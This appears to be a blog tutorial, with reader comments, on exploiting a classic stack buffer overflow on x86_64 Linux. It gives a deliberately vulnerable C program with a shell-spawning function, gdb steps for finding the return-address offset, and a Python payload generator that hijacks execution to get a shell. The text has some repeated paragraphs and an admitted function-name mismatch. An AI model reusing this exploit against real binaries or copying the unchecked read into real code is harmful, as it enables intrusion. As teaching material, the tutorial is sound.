
So I figured that while learning more advanced techniques of exploitation I can dump my knowledge about those which I already know.
OK, so let's start from the ground up!
0. Prerequisites
In this tutorial I'm going to use a few tools:
- gdb (with pwndbg extension - https://github.com/pwndbg/pwndbg) - writing exploits means spending a lot of time in this tool, I recommend learning it as fast as possible
- metasploit
- python! - gr8 for creating tools/payload generating scripts etc.
Other than that, a little bit of assembly knowledge would be really helpful.
http://www.agner.org/optimize/calling_conventions.pdf - document with calling conventions for a lot of architectures, we are gonna look inside a few times.
We are going to assume that we are working on x86_64(Linux) architecture if not stated otherwise.
Be aware that if you really want to learn this stuff, you have to do all of those steps by yourself also, otherwise there won't be much that you will get from it.
Other than that, a little bit of assembly knowledge would be really helpful.
http://www.agner.org/optimize/calling_conventions.pdf - document with calling conventions for a lot of architectures, we are gonna look inside a few times.
We are going to assume that we are working on x86_64(Linux) architecture if not stated otherwise.
Be aware that if you really want to learn this stuff, you have to do all of those steps by yourself also, otherwise there won't be much that you will get from it.
1. Finding a bug and information gathering
For the simplicity of this guide, we will stick to C programming language for all the examples.
So suppose you found a bug, by fuzzing, code review or maybe you found some crash reports laying around and after further inspection it looks like there is some vulnerable code.
Suppose we have the following:
Suppose we have the following:
#include <stdio.h> #include <string.h> // TODO: REMOVE THIS FUNCTION void execute_bash() { system("/bin/sh"); } void exploitMe(FILE *f) { char buf[1024]; fread(buf, 1, 2048, f); puts(buf); } void main(int argc, char **argv) { if (argc != 2) { puts("usage: exploit101 [filename]"); return; } FILE *f = fopen(argv[1], "rb"); if (f != NULL){ exploitMe(f); fclose(f); } }
As we can quickly tell, function exploitMe is doing something really not cool.
Buffer 'buf' with 1024 bytes that are allocated on the stack could be overflown with any file with bigger content than 1024.
Of course this example is the kind of code you probably would never see in real life (I hope so at least) but it will serve well for our purposes.
Our goal would be to run execute_sh function, to do this, we need to somehow redirect execution of the program to section in memory where this function is kept.
Before that, let's compile our source code so later on we can attach a debugger and see what's going on in the memory!
gcc exploit100.c -o exploit100 -fno-stack-protector
Compiling it with '-fno-stack-protector' stops compiler from putting stack canaries inside our executable, don't worry about it too much, we will cover it later.
Stack layout
According to what we can see in the code above, stack layout in the moment of calling fread() should look like this:
| buf | rbp | rip | ... | ...
Stack? rip? rbp? wtf?
Let me explain everything!
Calling a function
Let's start with calling a function, what really happens when one does exploitMe() or calls any other function?
Every process has a place in memory that is called the stack, stack works exactly how it sounds, you can push something on the stack or pop something from the stack(btw. this is exactly what assembly instructions 'pop' and 'push' do).
One could ask why do we need this at all?
Processor has something around 15 general purpose registers that could be used for everything, but every piece of information that needs to be stored after that 15, must go somewhere, if it's not a constant and it's not dynamically allocated by malloc() for example, it's gonna most likely end up on the stack.
One thing to note here is that stack is growing towards lower numbered addresses.
One thing to note here is that stack is growing towards lower numbered addresses.
Stack has also another use, every time a function is called, a stack frame is pushed on the stack.
That frame consists of as follows:
- arguments of a function
on x86 - all arguments are pushed on the stack.
you can check details and other architectures conventions in this paper
- rip - it's a register(instruction pointer) that points to current place in the memory that is being executed, this value must be saved, so processor knows where to come back after the function returned and it's the thing that we would like to change to alter execution path!
- rbp - register(base pointer) that points to start of the previous stack frame (not important for us).
After stack frame is pushed, inside of a function, stack is used for local variables like the one we can see in the example code, so for example 'buf' would be pushed on the stack.
| buf | rbp | rip | ... | ...
Stack layout
Going back to this:| buf | rbp | rip | ... | ...
As we can see, writing past the buf buffer can overflow to rbp and then to rip, if we could control what we overflow rip with, we could return not to main, but to another place in memory, in our case execute_sh() looks just fine!
Crashing and bashing
Let's find out if we really can overwrite rip, and if so which byte of our input does that, so we would know which bytes to substitute with the address of execute_sh().
$ python -c 'print "A"*1200' > file $ ./exploit100 file AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA Segmentation fault (core dumped)
Program is crashing as we expected it to do, for more information let's use gdb:
$ gdb ./exploit100
pwndbg> r file
If you use pwndbg you should probably see something along those lines:

Processor tried to go to 0x4141414141414141 returning from function(0x41 is ascii for "A"), but there is nothing there so SEGMENTATION FAULT was thrown.
Next step would be to find out, to which bytes of our input process is actually returning.
We can use metasploits pattern_create.rb or do it manually.
I will show you the latter:
python -c 'print "A"*1016 + "B"*8 + "C"*8 + "D"*8 + "E"*8 + "F"*8' > file
After running it under gdb we can see this:

As we can see under current instruction ret - return address was 0x4444444444444444 which means that the place where we put "D"*8 is the place where we should put our function pointer, so let's find out it's value.
To find exact place in memory where we want to return we are going to use gdb again.

As we can see our function is at 0x40064d (the function inside source code actually is called execute_sh not execute_bash, my bad, sorry)
2. Exploit
Now that we understood everything that is happening under the hood we can write some code for exploitation.Our payload generator would like so:
import struct def dq(v): return struct.pack("Q", v)
with open("payload", "wb") as f: f.write("A" * 1032) f.write(dq(0x40064d))
struct.pack() is a function that takes int value and transforms it into binary representation of that value inside memory("Q" means quad word little endian - 8bytes with least significant byte first)
$ python payloadmaker100.py $ ./exploit100 payload AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAM @ $ ^- shell spawned from our proccess
That's how we pwned our first binary!
This was part 1 of guide on exploitation of stack-based buffer overflows, started with simplest example there is more to come in next parts!
Part 2
shouldn't there be:
ReplyDeletef.write(b"A" * 1032)
in payload generator for python not to complain about type errors?
It depends on the python version you use, for python2.7 it doesn't make any difference, in python3 you should do it the way you wrote it.
DeleteSource code was only to show how such vulnerability can look like, not in any means as a something to look at when writing your C code. I did mention that there is a mistake(just before the Exploit header), you need to read more carefully next time ;)
ReplyDelete